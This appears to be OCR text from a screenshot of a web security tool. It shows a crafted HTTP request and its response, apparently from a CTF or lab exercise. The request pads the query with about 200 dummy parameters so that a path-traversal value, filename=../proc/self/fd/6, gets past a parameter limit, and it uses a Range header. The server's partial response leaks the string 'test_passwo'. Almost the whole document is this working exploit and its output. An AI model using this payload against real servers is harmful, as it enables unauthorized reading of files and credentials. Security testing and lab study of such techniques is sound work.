 uest
数据包扫描 美化 HEX 热加载 构造请求
11bytes / 1ms
GET /download?a0=0&a1=1&a2=2&a3=3&a4=4&a5=5&a6=6&a7=7&a8=8&a9=9&a10=10&a11=11&a12=12&a13=13&a14=14&a15=15&a16=16&a17=17&a18=18&
a19=19&a20=20&a21=21&a22=22&a23=23&a24=24&a25=25&a26=26&a27=27&a28=28&a29=29&a30=30&a31=31&a32=32&a33=33&a34=34&a35=35&a36=36&
a37=37&a38=38&a39=39&a40=40&a41=41&a42=42&a43=43&a44=44&a45=45&a46=46&a47=47&a48=48&a49=49&a50=50&a51=51&a52=52&a53=53&a54=54&
a55=55&a56=56&a57=57&a58=58&a59=59&a60=60&a61=61&a62=62&a63=63&a64=64&a65=65&a66=66&a67=67&a68=68&a69=69&a70=70&a71=71&a72=72&
a73=73&a74=74&a75=75&a76=76&a77=77&a78=78&a79=79&a80=80&a81=81&a82=82&a83=83&a84=84&a85=85&a86=86&a87=87&a88=88&a89=89&a90=90&
a91=91&a92=92&a93=93&a94=94&a95=95&a96=96&a97=97&a98=98&a99=99&a100=100&a101=101&a102=102&a103=103&a104=104&a105=105&a106=106&
a107=107&a108=108&a109=109&a110=110&a111=111&a112=112&a113=113&a114=114&a115=115&a116=116&a117=117&a118=118&a119=119&a120=120&
a121=121&a122=122&a123=123&a124=124&a125=125&a126=126&a127=127&a128=128&a129=129&a130=130&a131=131&a132=132&a133=133&a134=134&
a135=135&a136=136&a137=137&a138=138&a139=139&a140=140&a141=141&a142=142&a143=143&a144=144&a145=145&a146=146&a147=147&a148=148&
a149=149&a150=150&a151=151&a152=152&a153=153&a154=154&a155=155&a156=156&a157=157&a158=158&a159=159&a160=160&a161=161&a162=162&
a163=163&a164=164&a165=165&a166=166&a167=167&a168=168&a169=169&a170=170&a171=171&a172=172&a173=173&a174=174&a175=175&a176=176&
a177=177&a178=178&a179=179&a180=180&a181=181&a182=182&a183=183&a184=184&a185=185&a186=186&a187=187&a188=188&a189=189&a190=190&
a191=191&a192=192&a193=193&a194=194&a195=195&a196=196&a197=197&a198=198&a199=199&a200=200&filename=../proc/self/fd/6 HTTP/1.1
Host ? : 172.72.0.135:8800
Range: bytes=0-10
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Pragma: no-cache
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
1 HTTP/1.1 206 Partial Content
2 Server: openresty/1.27.1.2
3 Date: Tue, 15 Jul 2025 11:41:48
4 Content-Type: text/html
5 Connection: keep-alive
6 Last-Modified: Tue, 15 Jul 2025
7 ETag: "6875fabc-e"
8 Accept-Ranges: bytes
9 Content-Range: bytes 0-10/14
10 Content-Disposition: attachment;
11 Content-Length: 11
12
13 test_passwo